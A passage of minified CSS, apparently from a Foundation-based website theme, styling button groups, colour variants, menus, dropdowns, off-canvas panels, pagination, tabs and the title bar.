.button:first-child:nth-last-child(3):last-child,.button-group.expanded .post_filtering_paging_wrapper .post_filtering_more:first-child:nth-last-child(3):last-child,.post_filtering_paging_wrapper .button-group.expanded .post_filtering_more:first-child:nth-last-child(3):last-child,.button-group.expanded .button:first-child:nth-last-child(3):first-child:nth-last-child(3) ~ .button:last-child,.button-group.expanded .post_filtering_paging_wrapper .post_filtering_more:first-child:nth-last-child(3):first-child:nth-last-child(3) ~ .button:last-child,.post_filtering_paging_wrapper .button-group.expanded .post_filtering_more:first-child:nth-last-child(3):first-child:nth-last-child(3) ~ .button:last-child,.button-group.expanded .post_filtering_paging_wrapper .button:first-child:nth-last-child(3):first-child:nth-last-child(3) ~ .post_filtering_more:last-child,.post_filtering_paging_wrapper .button-group.expanded .button:first-child:nth-last-child(3):first-child:nth-last-child(3) ~ .post_filtering_more:last-child,.button-group.expanded .post_filtering_paging_wrapper .post_filtering_more:first-child:nth-last-child(3):first-child:nth-last-child(3) ~ .post_filtering_more:last-child,.post_filtering_paging_wrapper .button-group.expanded .post_filtering_more:first-child:nth-last-child(3):first-child:nth-last-child(3) ~ .post_filtering_more:last-child{margin-right:-6px}.button-group.expanded .button:first-child:nth-last-child(4),.button-group.expanded .post_filtering_paging_wrapper .post_filtering_more:first-child:nth-last-child(4),.post_filtering_paging_wrapper .button-group.expanded .post_filtering_more:first-child:nth-last-child(4),.button-group.expanded .button:first-child:nth-last-child(4):first-child:nth-last-child(4) ~ .button,.button-group.expanded .post_filtering_paging_wrapper .post_filtering_more:first-child:nth-last-child(4):first-child:nth-last-child(4) ~ .button,.post_filtering_paging_wrapper .button-group.expanded .post_filtering_more:first-child:nth-last-child(4):first-child:nth-last-child(4) ~ .button,.button-group.expanded .post_filtering_paging_wrapper .button:first-child:nth-last-child(4):first-child:nth-last-child(4) ~ .post_filtering_more,.post_filtering_paging_wrapper .button-group.expanded .button:first-child:nth-last-child(4):first-child:nth-last-child(4) ~ .post_filtering_more,.button-group.expanded .post_filtering_paging_wrapper .post_filtering_more:first-child:nth-last-child(4):first-child:nth-last-child(4) ~ .post_filtering_more,.post_filtering_paging_wrapper .button-group.expanded .post_filtering_more:first-child:nth-last-child(4):first-child:nth-last-child(4) ~ .post_filtering_more{display:inline-block;width:calc(25% - 1px);margin-right:1px}.button-group.expanded .button:first-child:nth-last-child(4):last-child,.button-group.expanded .post_filtering_paging_wrapper .post_filtering_more:first-child:nth-last-child(4):last-child,.post_filtering_paging_wrapper .button-group.expanded .post_filtering_more:first-child:nth-last-child(4):last-child,.button-group.expanded .button:first-child:nth-last-child(4):first-child:nth-last-child(4) ~ .button:last-child,.button-group.expanded .post_filtering_paging_wrapper .post_filtering_more:first-child:nth-last-child(4):first-child:nth-last-child(4) ~ .button:last-child,.post_filtering_paging_wrapper .button-group.expanded .post_filtering_more:first-child:nth-last-child(4):first-child:nth-last-child(4) ~ .button:last-child,.button-group.expanded .post_filtering_paging_wrapper .button:first-child:nth-last-child(4):first-child:nth-last-child(4) ~ .post_filtering_more:last-child,.post_filtering_paging_wrapper .button-group.expanded .button:first-child:nth-last-child(4):first-child:nth-last-child(4) ~ .post_filtering_more:last-child,.button-group.expanded .post_filtering_paging_wrapper .post_filtering_more:first-child:nth-last-child(4):first-child:nth-last-child(4) ~ .post_filtering_more:last-child,.post_filtering_paging_wrapper .button-group.expanded .post_filtering_more:first-child:nth-last-child(4):first-child:nth-last-child(4) ~ .post_filtering_more:last-child{margin-right:-6px}.button-group.expanded .button:first-child:nth-last-child(5),.button-group.expanded .post_filtering_paging_wrapper .post_filtering_more:first-child:nth-last-child(5),.post_filtering_paging_wrapper .button-group.expanded .post_filtering_more:first-child:nth-last-child(5),.button-group.expanded .button:first-child:nth-last-child(5):first-child:nth-last-child(5) ~ .button,.button-group.expanded .post_filtering_paging_wrapper .post_filtering_more:first-child:nth-last-child(5):first-child:nth-last-child(5) ~ .button,.post_filtering_paging_wrapper .button-group.expanded .post_filtering_more:first-child:nth-last-child(5):first-child:nth-last-child(5) ~ .button,.button-group.expanded .post_filtering_paging_wrapper .button:first-child:nth-last-child(5):first-child:nth-last-child(5) ~ .post_filtering_more,.post_filtering_paging_wrapper .button-group.expanded .button:first-child:nth-last-child(5):first-child:nth-last-child(5) ~ .post_filtering_more,.button-group.expanded .post_filtering_paging_wrapper .post_filtering_more:first-child:nth-last-child(5):first-child:nth-last-child(5) ~ .post_filtering_more,.post_filtering_paging_wrapper .button-group.expanded .post_filtering_more:first-child:nth-last-child(5):first-child:nth-last-child(5) ~ .post_filtering_more{display:inline-block;width:calc(20% - 1px);margin-right:1px}.button-group.expanded .button:first-child:nth-last-child(5):last-child,.button-group.expanded .post_filtering_paging_wrapper .post_filtering_more:first-child:nth-last-child(5):last-child,.post_filtering_paging_wrapper .button-group.expanded .post_filtering_more:first-child:nth-last-child(5):last-child,.button-group.expanded .button:first-child:nth-last-child(5):first-child:nth-last-child(5) ~ .button:last-child,.button-group.expanded .post_filtering_paging_wrapper .post_filtering_more:first-child:nth-last-child(5):first-child:nth-last-child(5) ~ .button:last-child,.post_filtering_paging_wrapper .button-group.expanded .post_filtering_more:first-child:nth-last-child(5):first-child:nth-last-child(5) ~ .button:last-child,.button-group.expanded .post_filtering_paging_wrapper .button:first-child:nth-last-child(5):first-child:nth-last-child(5) ~ .post_filtering_more:last-child,.post_filtering_paging_wrapper .button-group.expanded .button:first-child:nth-last-child(5):first-child:nth-last-child(5) ~ .post_filtering_more:last-child,.button-group.expanded .post_filtering_paging_wrapper .post_filtering_more:first-child:nth-last-child(5):first-child:nth-last-child(5) ~ .post_filtering_more:last-child,.post_filtering_paging_wrapper .button-group.expanded .post_filtering_more:first-child:nth-last-child(5):first-child:nth-last-child(5) ~ .post_filtering_more:last-child{margin-right:-6px}.button-group.expanded .button:first-child:nth-last-child(6),.button-group.expanded .post_filtering_paging_wrapper .post_filtering_more:first-child:nth-last-child(6),.post_filtering_paging_wrapper .button-group.expanded .post_filtering_more:first-child:nth-last-child(6),.button-group.expanded .button:first-child:nth-last-child(6):first-child:nth-last-child(6) ~ .button,.button-group.expanded .post_filtering_paging_wrapper .post_filtering_more:first-child:nth-last-child(6):first-child:nth-last-child(6) ~ .button,.post_filtering_paging_wrapper .button-group.expanded .post_filtering_more:first-child:nth-last-child(6):first-child:nth-last-child(6) ~ .button,.button-group.expanded .post_filtering_paging_wrapper .button:first-child:nth-last-child(6):first-child:nth-last-child(6) ~ .post_filtering_more,.post_filtering_paging_wrapper .button-group.expanded .button:first-child:nth-last-child(6):first-child:nth-last-child(6) ~ .post_filtering_more,.button-group.expanded .post_filtering_paging_wrapper .post_filtering_more:first-child:nth-last-child(6):first-child:nth-last-child(6) ~ .post_filtering_more,.post_filtering_paging_wrapper .button-group.expanded .post_filtering_more:first-child:nth-last-child(6):first-child:nth-last-child(6) ~ .post_filtering_more{display:inline-block;width:calc(16.66667% - 1px);margin-right:1px}.button-group.expanded .button:first-child:nth-last-child(6):last-child,.button-group.expanded .post_filtering_paging_wrapper .post_filtering_more:first-child:nth-last-child(6):last-child,.post_filtering_paging_wrapper .button-group.expanded .post_filtering_more:first-child:nth-last-child(6):last-child,.button-group.expanded .button:first-child:nth-last-child(6):first-child:nth-last-child(6) ~ .button:last-child,.button-group.expanded .post_filtering_paging_wrapper .post_filtering_more:first-child:nth-last-child(6):first-child:nth-last-child(6) ~ .button:last-child,.post_filtering_paging_wrapper .button-group.expanded .post_filtering_more:first-child:nth-last-child(6):first-child:nth-last-child(6) ~ .button:last-child,.button-group.expanded .post_filtering_paging_wrapper .button:first-child:nth-last-child(6):first-child:nth-last-child(6) ~ .post_filtering_more:last-child,.post_filtering_paging_wrapper .button-group.expanded .button:first-child:nth-last-child(6):first-child:nth-last-child(6) ~ .post_filtering_more:last-child,.button-group.expanded .post_filtering_paging_wrapper .post_filtering_more:first-child:nth-last-child(6):first-child:nth-last-child(6) ~ .post_filtering_more:last-child,.post_filtering_paging_wrapper .button-group.expanded .post_filtering_more:first-child:nth-last-child(6):first-child:nth-last-child(6) ~ .post_filtering_more:last-child{margin-right:-6px}.button-group.primary .button,.button-group.primary .post_filtering_paging_wrapper .post_filtering_more,.post_filtering_paging_wrapper .button-group.primary .post_filtering_more{background-color:#1e3564;color:#fefefe}.button-group.primary .button:hover,.button-group.primary .post_filtering_paging_wrapper .post_filtering_more:hover,.post_filtering_paging_wrapper .button-group.primary .post_filtering_more:hover,.button-group.primary .button:focus,.button-group.primary .post_filtering_paging_wrapper .post_filtering_more:focus,.post_filtering_paging_wrapper .button-group.primary .post_filtering_more:focus{background-color:#182a50;color:#fefefe}.button-group.secondary .button,.button-group.secondary .post_filtering_paging_wrapper .post_filtering_more,.post_filtering_paging_wrapper .button-group.secondary .post_filtering_more{background-color:#2f81a6;color:#fefefe}.button-group.secondary .button:hover,.button-group.secondary .post_filtering_paging_wrapper .post_filtering_more:hover,.post_filtering_paging_wrapper .button-group.secondary .post_filtering_more:hover,.button-group.secondary .button:focus,.button-group.secondary .post_filtering_paging_wrapper .post_filtering_more:focus,.post_filtering_paging_wrapper .button-group.secondary .post_filtering_more:focus{background-color:#266785;color:#fefefe}.button-group.accent_one .button,.button-group.accent_one .post_filtering_paging_wrapper .post_filtering_more,.post_filtering_paging_wrapper .button-group.accent_one .post_filtering_more{background-color:#1F3564;color:#fefefe}.button-group.accent_one .button:hover,.button-group.accent_one .post_filtering_paging_wrapper .post_filtering_more:hover,.post_filtering_paging_wrapper .button-group.accent_one .post_filtering_more:hover,.button-group.accent_one .button:focus,.button-group.accent_one .post_filtering_paging_wrapper .post_filtering_more:focus,.post_filtering_paging_wrapper .button-group.accent_one .post_filtering_more:focus{background-color:#192a50;color:#fefefe}.button-group.accent_two .button,.button-group.accent_two .post_filtering_paging_wrapper .post_filtering_more,.post_filtering_paging_wrapper .button-group.accent_two .post_filtering_more{background-color:#009dc7;color:#fefefe}.button-group.accent_two .button:hover,.button-group.accent_two .post_filtering_paging_wrapper .post_filtering_more:hover,.post_filtering_paging_wrapper .button-group.accent_two .post_filtering_more:hover,.button-group.accent_two .button:focus,.button-group.accent_two .post_filtering_paging_wrapper .post_filtering_more:focus,.post_filtering_paging_wrapper .button-group.accent_two .post_filtering_more:focus{background-color:#007e9f;color:#fefefe}.button-group.accent_three .button,.button-group.accent_three .post_filtering_paging_wrapper .post_filtering_more,.post_filtering_paging_wrapper .button-group.accent_three .post_filtering_more{background-color:#67ccf2;color:#231f20}.button-group.accent_three .button:hover,.button-group.accent_three .post_filtering_paging_wrapper .post_filtering_more:hover,.post_filtering_paging_wrapper .button-group.accent_three .post_filtering_more:hover,.button-group.accent_three .button:focus,.button-group.accent_three .post_filtering_paging_wrapper .post_filtering_more:focus,.post_filtering_paging_wrapper .button-group.accent_three .post_filtering_more:focus{background-color:#27b7ed;color:#231f20}.button-group.accent_four .button,.button-group.accent_four .post_filtering_paging_wrapper .post_filtering_more,.post_filtering_paging_wrapper .button-group.accent_four .post_filtering_more{background-color:#bcca49;color:#fefefe}.button-group.accent_four .button:hover,.button-group.accent_four .post_filtering_paging_wrapper .post_filtering_more:hover,.post_filtering_paging_wrapper .button-group.accent_four .post_filtering_more:hover,.button-group.accent_four .button:focus,.button-group.accent_four .post_filtering_paging_wrapper .post_filtering_more:focus,.post_filtering_paging_wrapper .button-group.accent_four .post_filtering_more:focus{background-color:#9daa32;color:#fefefe}.button-group.bgcolor .button,.button-group.bgcolor .post_filtering_paging_wrapper .post_filtering_more,.post_filtering_paging_wrapper .button-group.bgcolor .post_filtering_more{background-color:#fefefe;color:#231f20}.button-group.bgcolor .button:hover,.button-group.bgcolor .post_filtering_paging_wrapper .post_filtering_more:hover,.post_filtering_paging_wrapper .button-group.bgcolor .post_filtering_more:hover,.button-group.bgcolor .button:focus,.button-group.bgcolor .post_filtering_paging_wrapper .post_filtering_more:focus,.post_filtering_paging_wrapper .button-group.bgcolor .post_filtering_more:focus{background-color:#cbcbcb;color:#231f20}.button-group.success .button,.button-group.success .post_filtering_paging_wrapper .post_filtering_more,.post_filtering_paging_wrapper .button-group.success .post_filtering_more{background-color:#bcca49;color:#fefefe}.button-group.success .button:hover,.button-group.success .post_filtering_paging_wrapper .post_filtering_more:hover,.post_filtering_paging_wrapper .button-group.success .post_filtering_more:hover,.button-group.success .button:focus,.button-group.success .post_filtering_paging_wrapper .post_filtering_more:focus,.post_filtering_paging_wrapper .button-group.success .post_filtering_more:focus{background-color:#9daa32;color:#fefefe}.button-group.warning .button,.button-group.warning .post_filtering_paging_wrapper .post_filtering_more,.post_filtering_paging_wrapper .button-group.warning .post_filtering_more{background-color:#ffae00;color:#fefefe}.button-group.warning .button:hover,.button-group.warning .post_filtering_paging_wrapper .post_filtering_more:hover,.post_filtering_paging_wrapper .button-group.warning .post_filtering_more:hover,.button-group.warning .button:focus,.button-group.warning .post_filtering_paging_wrapper .post_filtering_more:focus,.post_filtering_paging_wrapper .button-group.warning .post_filtering_more:focus{background-color:#cc8b00;color:#fefefe}.button-group.alert .button,.button-group.alert .post_filtering_paging_wrapper .post_filtering_more,.post_filtering_paging_wrapper .button-group.alert .post_filtering_more{background-color:#ec5840;color:#fefefe}.button-group.alert .button:hover,.button-group.alert .post_filtering_paging_wrapper .post_filtering_more:hover,.post_filtering_paging_wrapper .button-group.alert .post_filtering_more:hover,.button-group.alert .button:focus,.button-group.alert .post_filtering_paging_wrapper .post_filtering_more:focus,.post_filtering_paging_wrapper .button-group.alert .post_filtering_more:focus{background-color:#da3116;color:#fefefe}.button-group.stacked .button,.button-group.stacked .post_filtering_paging_wrapper .post_filtering_more,.post_filtering_paging_wrapper .button-group.stacked .post_filtering_more,.button-group.stacked-for-small .button,.button-group.stacked-for-small .post_filtering_paging_wrapper .post_filtering_more,.post_filtering_paging_wrapper .button-group.stacked-for-small .post_filtering_more,.button-group.stacked-for-medium .button,.button-group.stacked-for-medium .post_filtering_paging_wrapper .post_filtering_more,.post_filtering_paging_wrapper .button-group.stacked-for-medium .post_filtering_more{width:100%}.button-group.stacked .button:last-child,.button-group.stacked .post_filtering_paging_wrapper .post_filtering_more:last-child,.post_filtering_paging_wrapper .button-group.stacked .post_filtering_more:last-child,.button-group.stacked-for-small .button:last-child,.button-group.stacked-for-small .post_filtering_paging_wrapper .post_filtering_more:last-child,.post_filtering_paging_wrapper .button-group.stacked-for-small .post_filtering_more:last-child,.button-group.stacked-for-medium .button:last-child,.button-group.stacked-for-medium .post_filtering_paging_wrapper .post_filtering_more:last-child,.post_filtering_paging_wrapper .button-group.stacked-for-medium .post_filtering_more:last-child{margin-bottom:0}@media screen and (min-width: 40em){.button-group.stacked-for-small .button,.button-group.stacked-for-small .post_filtering_paging_wrapper .post_filtering_more,.post_filtering_paging_wrapper .button-group.stacked-for-small .post_filtering_more{width:auto;margin-bottom:0}}@media screen and (min-width: 64em){.button-group.stacked-for-medium .button,.button-group.stacked-for-medium .post_filtering_paging_wrapper .post_filtering_more,.post_filtering_paging_wrapper .button-group.stacked-for-medium .post_filtering_more{width:auto;margin-bottom:0}}@media screen and (max-width: 39.9375em){.button-group.stacked-for-small.expanded{display:block}.button-group.stacked-for-small.expanded .button,.button-group.stacked-for-small.expanded .post_filtering_paging_wrapper .post_filtering_more,.post_filtering_paging_wrapper .button-group.stacked-for-small.expanded .post_filtering_more{display:block;margin-right:0}}.close-button{position:absolute;color:#231f20;right:1rem;top:.5rem;font-size:2em;line-height:1;cursor:pointer}[data-whatinput='mouse'] .close-button{outline:0}.close-button:hover,.close-button:focus{color:#231f20}.menu{margin:0;list-style-type:none}.menu>li{display:table-cell;vertical-align:middle}[data-whatinput='mouse'] .menu>li{outline:0}.menu>li>a{display:block;padding:0.7rem 1rem;line-height:1}.menu input,.menu a,.menu button{margin-bottom:0}.menu>li>a img,.menu>li>a i,.menu>li>a svg{vertical-align:middle}.menu>li>a img+span,.menu>li>a i+span,.menu>li>a svg+span{vertical-align:middle}.menu>li>a img,.menu>li>a i,.menu>li>a svg{margin-right:.25rem;display:inline-block}.menu>li{display:table-cell}.menu.vertical>li{display:block}@media screen and (min-width: 40em){.menu.medium-horizontal>li{display:table-cell}.menu.medium-vertical>li{display:block}}@media screen and (min-width: 64em){.menu.large-horizontal>li{display:table-cell}.menu.large-vertical>li{display:block}}.menu.simple li{line-height:1;display:inline-block;margin-right:1rem}.menu.simple a{padding:0}.menu.align-right::before,.menu.align-right::after{content:' ';display:table}.menu.align-right::after{clear:both}.menu.align-right>li{float:right}.menu.expanded{width:100%;display:table;table-layout:fixed}.menu.expanded>li:first-child:last-child{width:100%}.menu.icon-top>li>a{text-align:center}.menu.icon-top>li>a img,.menu.icon-top>li>a i,.menu.icon-top>li>a svg{display:block;margin:0 auto .25rem}.menu.nested{margin-left:1rem}.menu .active>a{color:#fefefe;background:#1e3564}.menu-text{font-weight:bold;color:inherit;line-height:1;padding-top:0;padding-bottom:0;padding:0.7rem 1rem}.menu-centered{text-align:center}.menu-centered>.menu{display:inline-block}.no-js [data-responsive-menu] ul{display:none}.menu-icon{position:relative;display:inline-block;vertical-align:middle;cursor:pointer;width:20px;height:16px}.menu-icon::after{content:'';position:absolute;display:block;width:100%;height:2px;background:#fefefe;top:0;left:0;box-shadow:0 7px 0 #fefefe,0 14px 0 #fefefe}.menu-icon:hover::after{background:#76777a;box-shadow:0 7px 0 #76777a,0 14px 0 #76777a}.menu-icon.dark{position:relative;display:inline-block;vertical-align:middle;cursor:pointer;width:20px;height:16px}.menu-icon.dark::after{content:'';position:absolute;display:block;width:100%;height:2px;background:#231f20;top:0;left:0;box-shadow:0 7px 0 #231f20,0 14px 0 #231f20}.menu-icon.dark:hover::after{background:#231f20;box-shadow:0 7px 0 #231f20,0 14px 0 #231f20}.is-drilldown{position:relative;overflow:hidden}.is-drilldown li{display:block !important}.is-drilldown-submenu{position:absolute;top:0;left:100%;z-index:-1;width:100%;background:#fefefe;transition:transform 0.15s linear}.is-drilldown-submenu.is-active{z-index:1;display:block;-ms-transform:translateX(-100%);transform:translateX(-100%)}.is-drilldown-submenu.is-closing{-ms-transform:translateX(100%);transform:translateX(100%)}.is-drilldown-submenu-parent>a{position:relative}.is-drilldown-submenu-parent>a::after{content:'';display:block;width:0;height:0;border:inset 6px;border-color:transparent transparent transparent #1e3564;border-left-style:solid;border-right-width:0;position:absolute;top:50%;margin-top:-6px;right:1rem}.js-drilldown-back>a::before{content:'';display:block;width:0;height:0;border:inset 6px;border-color:transparent #1e3564 transparent transparent;border-right-style:solid;border-left-width:0;border-left-width:0;display:inline-block;vertical-align:middle;margin-right:0.75rem}.dropdown-pane{background-color:#fefefe;border:1px solid #76777a;border-radius:0;display:block;font-size:1rem;padding:1rem;position:absolute;visibility:hidden;width:300px;z-index:10}.dropdown-pane.is-open{visibility:visible}.dropdown-pane.tiny{width:100px}.dropdown-pane.small{width:200px}.dropdown-pane.large{width:400px}.dropdown.menu>li.opens-left>.is-dropdown-submenu{left:auto;right:0;top:100%}.dropdown.menu>li.opens-right>.is-dropdown-submenu{right:auto;left:0;top:100%}.dropdown.menu>li.is-dropdown-submenu-parent>a{padding-right:1.5rem;position:relative}.dropdown.menu>li.is-dropdown-submenu-parent>a::after{content:'';display:block;width:0;height:0;border:inset 5px;border-color:#1e3564 transparent transparent;border-top-style:solid;border-bottom-width:0;right:5px;margin-top:-2px}[data-whatinput='mouse'] .dropdown.menu a{outline:0}.no-js .dropdown.menu ul{display:none}.dropdown.menu.vertical>li .is-dropdown-submenu{top:0}.dropdown.menu.vertical>li.opens-left>.is-dropdown-submenu{left:auto;right:100%}.dropdown.menu.vertical>li.opens-right>.is-dropdown-submenu{right:auto;left:100%}.dropdown.menu.vertical>li>a::after{right:14px;margin-top:-3px}.dropdown.menu.vertical>li.opens-left>a::after{content:'';display:block;width:0;height:0;border:inset 5px;border-color:transparent #1e3564 transparent transparent;border-right-style:solid;border-left-width:0}.dropdown.menu.vertical>li.opens-right>a::after{content:'';display:block;width:0;height:0;border:inset 5px;border-color:transparent transparent transparent #1e3564;border-left-style:solid;border-right-width:0}@media screen and (min-width: 40em){.dropdown.menu.medium-horizontal>li.opens-left>.is-dropdown-submenu{left:auto;right:0;top:100%}.dropdown.menu.medium-horizontal>li.opens-right>.is-dropdown-submenu{right:auto;left:0;top:100%}.dropdown.menu.medium-horizontal>li.is-dropdown-submenu-parent>a{padding-right:1.5rem;position:relative}.dropdown.menu.medium-horizontal>li.is-dropdown-submenu-parent>a::after{content:'';display:block;width:0;height:0;border:inset 5px;border-color:#1e3564 transparent transparent;border-top-style:solid;border-bottom-width:0;right:5px;margin-top:-2px}.dropdown.menu.medium-vertical>li .is-dropdown-submenu{top:0}.dropdown.menu.medium-vertical>li.opens-left>.is-dropdown-submenu{left:auto;right:100%}.dropdown.menu.medium-vertical>li.opens-right>.is-dropdown-submenu{right:auto;left:100%}.dropdown.menu.medium-vertical>li>a::after{right:14px;margin-top:-3px}.dropdown.menu.medium-vertical>li.opens-left>a::after{content:'';display:block;width:0;height:0;border:inset 5px;border-color:transparent #1e3564 transparent transparent;border-right-style:solid;border-left-width:0}.dropdown.menu.medium-vertical>li.opens-right>a::after{content:'';display:block;width:0;height:0;border:inset 5px;border-color:transparent transparent transparent #1e3564;border-left-style:solid;border-right-width:0}}@media screen and (min-width: 64em){.dropdown.menu.large-horizontal>li.opens-left>.is-dropdown-submenu{left:auto;right:0;top:100%}.dropdown.menu.large-horizontal>li.opens-right>.is-dropdown-submenu{right:auto;left:0;top:100%}.dropdown.menu.large-horizontal>li.is-dropdown-submenu-parent>a{padding-right:1.5rem;position:relative}.dropdown.menu.large-horizontal>li.is-dropdown-submenu-parent>a::after{content:'';display:block;width:0;height:0;border:inset 5px;border-color:#1e3564 transparent transparent;border-top-style:solid;border-bottom-width:0;right:5px;margin-top:-2px}.dropdown.menu.large-vertical>li .is-dropdown-submenu{top:0}.dropdown.menu.large-vertical>li.opens-left>.is-dropdown-submenu{left:auto;right:100%}.dropdown.menu.large-vertical>li.opens-right>.is-dropdown-submenu{right:auto;left:100%}.dropdown.menu.large-vertical>li>a::after{right:14px;margin-top:-3px}.dropdown.menu.large-vertical>li.opens-left>a::after{content:'';display:block;width:0;height:0;border:inset 5px;border-color:transparent #1e3564 transparent transparent;border-right-style:solid;border-left-width:0}.dropdown.menu.large-vertical>li.opens-right>a::after{content:'';display:block;width:0;height:0;border:inset 5px;border-color:transparent transparent transparent #1e3564;border-left-style:solid;border-right-width:0}}.dropdown.menu.align-right .is-dropdown-submenu.first-sub{top:100%;left:auto;right:0}.is-dropdown-menu.vertical{width:100px}.is-dropdown-menu.vertical.align-right{float:right}.is-dropdown-submenu-parent{position:relative}.is-dropdown-submenu-parent a::after{position:absolute;top:50%;right:5px;margin-top:-2px}.is-dropdown-submenu-parent.opens-inner>.is-dropdown-submenu{top:100%;left:auto}.is-dropdown-submenu-parent.opens-left>.is-dropdown-submenu{left:auto;right:100%}.is-dropdown-submenu-parent.opens-right>.is-dropdown-submenu{right:auto;left:100%}.is-dropdown-submenu{display:none;position:absolute;top:0;left:100%;min-width:200px;z-index:1;background:#fefefe;border:1px solid #76777a}.is-dropdown-submenu .is-dropdown-submenu-parent>a::after{right:14px;margin-top:-3px}.is-dropdown-submenu .is-dropdown-submenu-parent.opens-left>a::after{content:'';display:block;width:0;height:0;border:inset 5px;border-color:transparent #1e3564 transparent transparent;border-right-style:solid;border-left-width:0}.is-dropdown-submenu .is-dropdown-submenu-parent.opens-right>a::after{content:'';display:block;width:0;height:0;border:inset 5px;border-color:transparent transparent transparent #1e3564;border-left-style:solid;border-right-width:0}.is-dropdown-submenu .is-dropdown-submenu{margin-top:-1px}.is-dropdown-submenu>li{width:100%}.is-dropdown-submenu.js-dropdown-active{display:block}.flex-video{position:relative;height:0;padding-bottom:75%;margin-bottom:1rem;overflow:hidden}.flex-video iframe,.flex-video object,.flex-video embed,.flex-video video{position:absolute;top:0;left:0;width:100%;height:100%}.flex-video.widescreen{padding-bottom:56.25%}.flex-video.vimeo{padding-top:0}.label{display:inline-block;padding:0.33333rem 0.5rem;font-size:.8rem;line-height:1;white-space:nowrap;cursor:default;border-radius:0;background:#1e3564;color:#fefefe}.label.secondary{background:#2f81a6;color:#fefefe}.label.accent_one{background:#1F3564;color:#fefefe}.label.accent_two{background:#009dc7;color:#fefefe}.label.accent_three{background:#67ccf2;color:#231f20}.label.accent_four{background:#bcca49;color:#fefefe}.label.bgcolor{background:#fefefe;color:#231f20}.label.success{background:#bcca49;color:#fefefe}.label.warning{background:#ffae00;color:#fefefe}.label.alert{background:#ec5840;color:#fefefe}.media-object{margin-bottom:1rem;display:block}.media-object img{max-width:none}@media screen and (max-width: 39.9375em){.media-object.stack-for-small .media-object-section{padding:0;padding-bottom:1rem;display:block}.media-object.stack-for-small .media-object-section img{width:100%}}.media-object-section{display:table-cell;vertical-align:top}.media-object-section:first-child{padding-right:1rem}.media-object-section:last-child:not(:nth-child(2)){padding-left:1rem}.media-object-section>:last-child{margin-bottom:0}.media-object-section.middle{vertical-align:middle}.media-object-section.bottom{vertical-align:bottom}html,body{height:100%}.off-canvas-wrapper{width:100%;overflow-x:hidden;position:relative;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-overflow-scrolling:auto}.off-canvas-wrapper-inner{position:relative;width:100%;min-height:100%;transition:transform .5s ease}.off-canvas-wrapper-inner::before,.off-canvas-wrapper-inner::after{content:' ';display:table}.off-canvas-wrapper-inner::after{clear:both}.off-canvas-content,.off-canvas-content{min-height:100%;background:#fefefe;transition:transform .5s ease;-webkit-backface-visibility:hidden;backface-visibility:hidden;z-index:1;padding-bottom:0.1px;box-shadow:0 0 10px rgba(35,31,32,0.5)}.js-off-canvas-exit{display:none;position:absolute;top:0;left:0;width:100%;height:100%;background:rgba(254,254,254,0.25);cursor:pointer;transition:background .5s ease}.off-canvas{position:absolute;background:#b1b1b1;z-index:-1;max-height:100%;overflow-y:auto;-ms-transform:translateX(0);transform:translateX(0)}[data-whatinput='mouse'] .off-canvas{outline:0}.off-canvas.position-left{left:-250px;top:0;width:250px}.is-open-left{-ms-transform:translateX(250px);transform:translateX(250px)}.off-canvas.position-right{right:-250px;top:0;width:250px}.is-open-right{-ms-transform:translateX(-250px);transform:translateX(-250px)}@media screen and (min-width: 40em){.position-left.reveal-for-medium{left:0;z-index:auto;position:fixed}.position-left.reveal-for-medium ~ .off-canvas-content{margin-left:250px}.position-right.reveal-for-medium{right:0;z-index:auto;position:fixed}.position-right.reveal-for-medium ~ .off-canvas-content{margin-right:250px}}@media screen and (min-width: 64em){.position-left.reveal-for-large{left:0;z-index:auto;position:fixed}.position-left.reveal-for-large ~ .off-canvas-content{margin-left:250px}.position-right.reveal-for-large{right:0;z-index:auto;position:fixed}.position-right.reveal-for-large ~ .off-canvas-content{margin-right:250px}}.pagination{margin-left:0;margin-bottom:1rem}.pagination::before,.pagination::after{content:' ';display:table}.pagination::after{clear:both}.pagination li{font-size:.875rem;margin-right:.0625rem;border-radius:0;display:none}.pagination li:last-child,.pagination li:first-child{display:inline-block}@media screen and (min-width: 40em){.pagination li{display:inline-block}}.pagination a,.pagination button{color:#231f20;display:block;padding:.1875rem .625rem;border-radius:0}.pagination a:hover,.pagination button:hover{background:#b1b1b1}.pagination .current{padding:.1875rem .625rem;background:#1e3564;color:#fefefe;cursor:default}.pagination .disabled{padding:.1875rem .625rem;color:#76777a;cursor:not-allowed}.pagination .disabled:hover{background:transparent}.pagination .ellipsis::after{content:'\2026';padding:.1875rem .625rem;color:#231f20}.pagination-previous a::before,.pagination-previous.disabled::before{content:'\00ab';display:inline-block;margin-right:0.5rem}.pagination-next a::after,.pagination-next.disabled::after{content:'\00bb';display:inline-block;margin-left:0.5rem}.sticky-container{position:relative}.sticky{position:absolute;z-index:0;transform:translate3d(0, 0, 0)}.sticky.is-stuck{position:fixed;z-index:5}.sticky.is-stuck.is-at-top{top:0}.sticky.is-stuck.is-at-bottom{bottom:0}.sticky.is-anchored{position:absolute;left:auto;right:auto}.sticky.is-anchored.is-at-bottom{bottom:0}.tabs{margin:0;list-style-type:none;background:#fefefe;border:1px solid #b1b1b1}.tabs::before,.tabs::after{content:' ';display:table}.tabs::after{clear:both}.tabs.vertical>li{width:auto;float:none;display:block}.tabs.simple>li>a{padding:0}.tabs.simple>li>a:hover{background:transparent}.tabs.primary{background:#1e3564}.tabs.primary>li>a{color:#fefefe}.tabs.primary>li>a:hover,.tabs.primary>li>a:focus{background:#223d73}.tabs-title{float:left}.tabs-title>a{display:block;padding:1.25rem 1.5rem;line-height:1;font-size:.75rem}.tabs-title>a:hover{background:#fefefe}.tabs-title>a:focus,.tabs-title>a[aria-selected='true']{background:#b1b1b1}.tabs-content{background:#fefefe;transition:all 0.5s ease;border:1px solid #b1b1b1;border-top:0}.tabs-content.vertical{border:1px solid #b1b1b1;border-left:0}.tabs-panel{display:none;padding:1rem}.tabs-panel.is-active{display:block}background:#fefefe;transition:all 0.5s ease;border:1px solid #b1b1b1;border-top:0;.thumbnail{border:solid 4px #fefefe;box-shadow:0 0 0 1px rgba(35,31,32,0.2);display:inline-block;line-height:0;max-width:100%;transition:box-shadow 200ms ease-out;border-radius:0;margin-bottom:1rem}.thumbnail:hover,.thumbnail:focus{box-shadow:0 0 6px 1px rgba(30,53,100,0.5)}.title-bar{background:#231f20;color:#fefefe;padding:.5rem}.title-bar::before,.title-bar::after{content:' ';display:table}.title-bar::after{clear:both}.title-bar .menu-icon{margin-left:.25rem;margin-right:.25rem}.title-bar-left{float:left}.title-bar-right{float:right;text-align:right}.title-bar-title{font-weight:bold;vertical-align:middle;display:inline-block}.has-tip{border-bottom:dotted 1px 